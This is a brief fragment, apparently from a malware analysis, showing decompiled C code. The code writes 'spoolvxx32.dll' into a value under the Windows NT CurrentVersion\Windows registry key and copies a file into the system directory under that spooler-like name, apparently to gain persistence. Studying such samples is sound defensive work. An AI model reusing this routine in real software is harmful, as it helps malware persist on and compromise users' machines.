 if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 6u, &phkResult) )// Subkey = SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows
{
v0 = strlen(aSpoolvxx32Dll);
RegSetValueExA(phkResult, ValueName, 0, 1u, Data, v0);// Data=spoolvxx32.dll
RegCloseKey(phkResult);
}
Dest = fnGetSystemDirectory();
strncat(Dest, aSpoolvxx32Dll_1, 0x104u);
return CopyFileA(ExistingFileName, Dest, 0);